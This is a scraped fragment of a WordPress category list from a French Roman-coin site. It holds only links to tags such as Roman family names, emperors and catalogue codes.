	<li class="cat-item cat-item-1120"><a href="https://monnaiesromainesdeniers.com/category/cloulia/" >cloulia</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://monnaiesromainesdeniers.com/category/coelia/" >coelia</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://monnaiesromainesdeniers.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://monnaiesromainesdeniers.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://monnaiesromainesdeniers.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://monnaiesromainesdeniers.com/category/commencer/" >commencer</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://monnaiesromainesdeniers.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://monnaiesromainesdeniers.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://monnaiesromainesdeniers.com/category/commode/" >commode</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://monnaiesromainesdeniers.com/category/commodities/" >commodities</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://monnaiesromainesdeniers.com/category/commodus/" >commodus</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://monnaiesromainesdeniers.com/category/commun/" >commun</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://monnaiesromainesdeniers.com/category/comptoir/" >comptoir</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://monnaiesromainesdeniers.com/category/conf/" >conf</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://monnaiesromainesdeniers.com/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://monnaiesromainesdeniers.com/category/connection/" >connection</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://monnaiesromainesdeniers.com/category/conomie/" >conomie</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://monnaiesromainesdeniers.com/category/considia/" >considia</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://monnaiesromainesdeniers.com/category/cordia/" >cordia</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://monnaiesromainesdeniers.com/category/cordius/" >cordius</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://monnaiesromainesdeniers.com/category/cornelia/" >cornelia</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://monnaiesromainesdeniers.com/category/cornelius/" >cornelius</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://monnaiesromainesdeniers.com/category/cosconia/" >cosconia</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://monnaiesromainesdeniers.com/category/cossutia/" >cossutia</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://monnaiesromainesdeniers.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://monnaiesromainesdeniers.com/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://monnaiesromainesdeniers.com/category/crainte/" >crainte</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://monnaiesromainesdeniers.com/category/crepusia/" >crepusia</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://monnaiesromainesdeniers.com/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://monnaiesromainesdeniers.com/category/crispina/" >crispina</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://monnaiesromainesdeniers.com/category/crispine/" >crispine</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://monnaiesromainesdeniers.com/category/cryptos/" >cryptos</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://monnaiesromainesdeniers.com/category/cuprennia/" >cuprennia</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://monnaiesromainesdeniers.com/category/curtia/" >curtia</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://monnaiesromainesdeniers.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://monnaiesromainesdeniers.com/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://monnaiesromainesdeniers.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://monnaiesromainesdeniers.com/category/decimia/" >decimia</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://monnaiesromainesdeniers.com/category/decimius/" >decimius</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://monnaiesromainesdeniers.com/category/deciphering/" >deciphering</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://monnaiesromainesdeniers.com/category/decouverte/" >decouverte</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://monnaiesromainesdeniers.com/category/defaced/" >defaced</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://monnaiesromainesdeniers.com/category/denarius/" >denarius</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://monnaiesromainesdeniers.com/category/denier/" >denier</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://monnaiesromainesdeniers.com/category/denier-antonia-denier/" >denier-antonia-denier</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://monnaiesromainesdeniers.com/category/denieranonimodioscures/" >denieranonimodioscures</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://monnaiesromainesdeniers.com/category/deniers/" >deniers</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://monnaiesromainesdeniers.com/category/derni/" >derni</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://monnaiesromainesdeniers.com/category/derniers/" >derniers</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://monnaiesromainesdeniers.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://monnaiesromainesdeniers.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://monnaiesromainesdeniers.com/category/diadumenian/" >diadumenian</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://monnaiesromainesdeniers.com/category/diadumenien/" >diadumenien</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://monnaiesromainesdeniers.com/category/didia/" >didia</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://monnaiesromainesdeniers.com/category/didius/" >didius</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://monnaiesromainesdeniers.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://monnaiesromainesdeniers.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://monnaiesromainesdeniers.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://monnaiesromainesdeniers.com/category/dividenden/" >dividenden</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://monnaiesromainesdeniers.com/category/divus/" >divus</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://monnaiesromainesdeniers.com/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://monnaiesromainesdeniers.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://monnaiesromainesdeniers.com/category/domitia/" >domitia</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://monnaiesromainesdeniers.com/category/domitianus/" >domitianus</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://monnaiesromainesdeniers.com/category/domitien/" >domitien</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://monnaiesromainesdeniers.com/category/doomed/" >doomed</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://monnaiesromainesdeniers.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://monnaiesromainesdeniers.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://monnaiesromainesdeniers.com/category/e10108/" >e10108</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://monnaiesromainesdeniers.com/category/eckler/" >eckler</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://monnaiesromainesdeniers.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://monnaiesromainesdeniers.com/category/egnacia/" >egnacia</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://monnaiesromainesdeniers.com/category/elagabal/" >elagabal</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://monnaiesromainesdeniers.com/category/elagabale/" >elagabale</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://monnaiesromainesdeniers.com/category/elagabalus/" >elagabalus</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://monnaiesromainesdeniers.com/category/emonnaies2/" >emonnaies2</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://monnaiesromainesdeniers.com/category/empereurs/" >empereurs</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://monnaiesromainesdeniers.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://monnaiesromainesdeniers.com/category/ensorcel/" >ensorcel</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://monnaiesromainesdeniers.com/category/envers/" >envers</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://monnaiesromainesdeniers.com/category/epop/" >epop</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://monnaiesromainesdeniers.com/category/erreurs/" >erreurs</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://monnaiesromainesdeniers.com/category/etat/" >état</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://monnaiesromainesdeniers.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://monnaiesromainesdeniers.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://monnaiesromainesdeniers.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://monnaiesromainesdeniers.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://monnaiesromainesdeniers.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://monnaiesromainesdeniers.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://monnaiesromainesdeniers.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://monnaiesromainesdeniers.com/category/fabia/" >fabia</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://monnaiesromainesdeniers.com/category/fabius/" >fabius</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://monnaiesromainesdeniers.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://monnaiesromainesdeniers.com/category/fannia/" >fannia</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://monnaiesromainesdeniers.com/category/faustina/" >faustina</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://monnaiesromainesdeniers.com/category/faustine/" >faustine</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://monnaiesromainesdeniers.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://monnaiesromainesdeniers.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://monnaiesromainesdeniers.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://monnaiesromainesdeniers.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://monnaiesromainesdeniers.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://monnaiesromainesdeniers.com/category/finir/" >finir</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://monnaiesromainesdeniers.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://monnaiesromainesdeniers.com/category/flouze/" >flouze</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://monnaiesromainesdeniers.com/category/fonteia/" >fonteia</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://monnaiesromainesdeniers.com/category/fouille/" >fouille</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://monnaiesromainesdeniers.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://monnaiesromainesdeniers.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://monnaiesromainesdeniers.com/category/frappe/" >frappe</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://monnaiesromainesdeniers.com/category/frapper/" >frapper</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://monnaiesromainesdeniers.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://monnaiesromainesdeniers.com/category/fulgurante/" >fulgurante</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://monnaiesromainesdeniers.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://monnaiesromainesdeniers.com/category/fulvia/" >fulvia</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://monnaiesromainesdeniers.com/category/furia/" >furia</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://monnaiesromainesdeniers.com/category/furius/" >furius</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://monnaiesromainesdeniers.com/category/galba/" >galba</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://monnaiesromainesdeniers.com/category/gallien/" >gallien</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://monnaiesromainesdeniers.com/category/gauloise/" >gauloise</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://monnaiesromainesdeniers.com/category/gende/" >gende</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://monnaiesromainesdeniers.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://monnaiesromainesdeniers.com/category/gertbrolen/" >gertbrolen</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://monnaiesromainesdeniers.com/category/geta/" >geta</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://monnaiesromainesdeniers.com/category/gnosticism/" >gnosticism</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://monnaiesromainesdeniers.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://monnaiesromainesdeniers.com/category/gordien/" >gordien</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://monnaiesromainesdeniers.com/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://monnaiesromainesdeniers.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://monnaiesromainesdeniers.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://monnaiesromainesdeniers.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://monnaiesromainesdeniers.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://monnaiesromainesdeniers.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://monnaiesromainesdeniers.com/category/h08102/" >h08102</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://monnaiesromainesdeniers.com/category/hadrian/" >hadrian</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://monnaiesromainesdeniers.com/category/hadrianus/" >hadrianus</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://monnaiesromainesdeniers.com/category/hadrien/" >hadrien</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://monnaiesromainesdeniers.com/category/hedera/" >hedera</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://monnaiesromainesdeniers.com/category/heliogabale/" >héliogabale</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://monnaiesromainesdeniers.com/category/herennia/" >herennia</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://monnaiesromainesdeniers.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://monnaiesromainesdeniers.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://monnaiesromainesdeniers.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://monnaiesromainesdeniers.com/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://monnaiesromainesdeniers.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://monnaiesromainesdeniers.com/category/hosidia/" >hosidia</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://monnaiesromainesdeniers.com/category/hostilia/" >hostilia</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://monnaiesromainesdeniers.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://monnaiesromainesdeniers.com/category/idenfity/" >idenfity</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://monnaiesromainesdeniers.com/category/identification/" >identification</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://monnaiesromainesdeniers.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://monnaiesromainesdeniers.com/category/imperatrice/" >impératrice</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://monnaiesromainesdeniers.com/category/imperial/" >impérial</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://monnaiesromainesdeniers.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://monnaiesromainesdeniers.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://monnaiesromainesdeniers.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://monnaiesromainesdeniers.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://monnaiesromainesdeniers.com/category/indispensable/" >indispensable</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://monnaiesromainesdeniers.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://monnaiesromainesdeniers.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://monnaiesromainesdeniers.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://monnaiesromainesdeniers.com/category/interessante/" >intéréssante</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://monnaiesromainesdeniers.com/category/isra/" >isra</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://monnaiesromainesdeniers.com/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://monnaiesromainesdeniers.com/category/itia/" >itia</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://monnaiesromainesdeniers.com/category/iunius/" >iunius</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://monnaiesromainesdeniers.com/category/jardinier/" >jardinier</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://monnaiesromainesdeniers.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://monnaiesromainesdeniers.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://monnaiesromainesdeniers.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://monnaiesromainesdeniers.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://monnaiesromainesdeniers.com/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://monnaiesromainesdeniers.com/category/jule/" >jule</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://monnaiesromainesdeniers.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://monnaiesromainesdeniers.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://monnaiesromainesdeniers.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://monnaiesromainesdeniers.com/category/junia/" >junia</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://monnaiesromainesdeniers.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://monnaiesromainesdeniers.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://monnaiesromainesdeniers.com/category/krach/" >krach</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://monnaiesromainesdeniers.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://monnaiesromainesdeniers.com/category/l7791/" >l7791</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://monnaiesromainesdeniers.com/category/l9351/" >l9351</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://monnaiesromainesdeniers.com/category/l9748/" >l9748</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://monnaiesromainesdeniers.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://monnaiesromainesdeniers.com/category/leyen/" >leyen</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://monnaiesromainesdeniers.com/category/licinia/" >licinia</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://monnaiesromainesdeniers.com/category/limiter/" >limiter</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://monnaiesromainesdeniers.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://monnaiesromainesdeniers.com/category/lollia/" >lollia</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://monnaiesromainesdeniers.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://monnaiesromainesdeniers.com/category/lucilla/" >lucilla</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://monnaiesromainesdeniers.com/category/lucille/" >lucille</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://monnaiesromainesdeniers.com/category/lucius/" >lucius</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://monnaiesromainesdeniers.com/category/lucretia/" >lucretia</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://monnaiesromainesdeniers.com/category/lutatia/" >lutatia</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://monnaiesromainesdeniers.com/category/m3976/" >m3976</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://monnaiesromainesdeniers.com/category/m3988/" >m3988</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://monnaiesromainesdeniers.com/category/m6281/" >m6281</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://monnaiesromainesdeniers.com/category/m749/" >m749</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://monnaiesromainesdeniers.com/category/m751/" >m751</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://monnaiesromainesdeniers.com/category/macrin/" >macrin</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://monnaiesromainesdeniers.com/category/macrinus/" >macrinus</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://monnaiesromainesdeniers.com/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://monnaiesromainesdeniers.com/category/maenia/" >maenia</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://monnaiesromainesdeniers.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://monnaiesromainesdeniers.com/category/maiania/" >maiania</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://monnaiesromainesdeniers.com/category/mallia/" >mallia</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://monnaiesromainesdeniers.com/category/mamee/" >mamee</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://monnaiesromainesdeniers.com/category/manches/" >manches</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://monnaiesromainesdeniers.com/category/manlia/" >manlia</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://monnaiesromainesdeniers.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://monnaiesromainesdeniers.com/category/marc-antoine/" >marc-antoine</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://monnaiesromainesdeniers.com/category/marc-aurele/" >marc-aurèle</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://monnaiesromainesdeniers.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://monnaiesromainesdeniers.com/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://monnaiesromainesdeniers.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://monnaiesromainesdeniers.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://monnaiesromainesdeniers.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://monnaiesromainesdeniers.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://monnaiesromainesdeniers.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://monnaiesromainesdeniers.com/category/maxime/" >maxime</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://monnaiesromainesdeniers.com/category/maximin/" >maximin</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://monnaiesromainesdeniers.com/category/maximinus/" >maximinus</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://monnaiesromainesdeniers.com/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://monnaiesromainesdeniers.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://monnaiesromainesdeniers.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://monnaiesromainesdeniers.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://monnaiesromainesdeniers.com/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://monnaiesromainesdeniers.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://monnaiesromainesdeniers.com/category/memmia/" >memmia</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://monnaiesromainesdeniers.com/category/menace/" >menace</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://monnaiesromainesdeniers.com/category/mental/" >mental</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://monnaiesromainesdeniers.com/category/messe/" >messe</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://monnaiesromainesdeniers.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://monnaiesromainesdeniers.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://monnaiesromainesdeniers.com/category/minucia/" >minucia</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://monnaiesromainesdeniers.com/category/minucius/" >minucius</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://monnaiesromainesdeniers.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://monnaiesromainesdeniers.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://monnaiesromainesdeniers.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://monnaiesromainesdeniers.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://monnaiesromainesdeniers.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://monnaiesromainesdeniers.com/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://monnaiesromainesdeniers.com/category/moruzzi/" >moruzzi</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://monnaiesromainesdeniers.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://monnaiesromainesdeniers.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://monnaiesromainesdeniers.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://monnaiesromainesdeniers.com/category/n10c/" >n10c</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://monnaiesromainesdeniers.com/category/n277/" >n277</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://monnaiesromainesdeniers.com/category/naevia/" >naevia</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://monnaiesromainesdeniers.com/category/nagonaya/" >nagonaya</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://monnaiesromainesdeniers.com/category/nero/" >nero</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://monnaiesromainesdeniers.com/category/neron/" >neron</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://monnaiesromainesdeniers.com/category/nerva/" >nerva</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://monnaiesromainesdeniers.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://monnaiesromainesdeniers.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://monnaiesromainesdeniers.com/category/nonia/" >nonia</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://monnaiesromainesdeniers.com/category/norbana/" >norbana</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://monnaiesromainesdeniers.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://monnaiesromainesdeniers.com/category/numismatique/" >numismatique</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://monnaiesromainesdeniers.com/category/o821/" >o821</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://monnaiesromainesdeniers.com/category/o822/" >o822</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://monnaiesromainesdeniers.com/category/o824/" >o824</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://monnaiesromainesdeniers.com/category/obole/" >obole</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://monnaiesromainesdeniers.com/category/occitanie/" >occitanie</a>
</li>
